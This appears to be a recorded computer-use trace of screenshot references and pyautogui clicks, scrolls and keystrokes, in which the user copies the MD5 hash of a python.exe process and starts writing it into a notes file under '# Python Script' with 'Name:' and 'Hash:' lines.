
pyautogui.write('lena')

pyautogui.click(225, 217)

pyautogui.scroll(-3, 376, 270)

pyautogui.scroll(-3, 382, 265)

pyautogui.scroll(1, 331, 183)

# Expand the python.exe process and copy its MD5 hash 7f5fd6921a7b942aab26a7e16c80909b.
pyautogui.click(153, 134)

pyautogui.scroll(-2, 1036, 474)

pyautogui.scroll(-1, 743, 467)

pyautogui.moveTo(332, 445); pyautogui.dragTo(465, 445)
pyautogui.hotkey('ctrl', 'c')

pyautogui.press('super')

# Add '# Python Script', 'Name:' and 'Hash:' lines to the notes, pasting the MD5 after Hash:.
pyautogui.click(161, 368)

pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.write('# Python Script')

pyautogui.press('Return')

pyautogui.write('Name:')
